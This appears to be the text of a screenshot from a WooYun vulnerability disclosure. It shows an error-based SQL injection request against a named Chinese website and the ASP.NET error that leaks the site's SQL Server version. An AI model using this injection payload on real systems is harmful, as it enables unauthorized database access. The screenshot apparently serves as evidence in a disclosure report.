 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.weiping.com/zhengxq111' and @@version=1 and 'a'='a
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
www.wooyun.org
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)